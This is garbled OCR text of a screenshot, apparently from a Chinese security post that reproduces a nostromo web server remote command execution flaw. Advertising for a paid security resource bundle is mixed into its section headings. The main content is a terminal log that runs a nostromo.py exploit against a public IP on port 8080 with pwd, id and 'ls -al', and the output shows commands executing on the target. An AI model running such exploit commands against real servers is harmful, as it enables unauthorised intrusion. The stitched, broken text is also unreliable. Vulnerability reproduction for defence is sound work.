
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
二、影响范围
网络安全从拥有一个资源大全开始！
————
现在购买仅需99元一年！续费还享八折！
三、复现过程
详细介绍
注册登陆
————
➜ Downloads python nostromo.py 114.114.114.114
8080 pwd
/bin
➜ Downloads python nostromo.py 114.114.114.114 8080 id
uid=65534 gid=65534
➜ Downloads python nostromo.py 114.114.114.114 8080 “ls
-al”
drwxr-xr-x 2 0 0 0 Apr 12 2013 .
drwxr-xr-x 16 0 0 0 Jan 1 1970 ..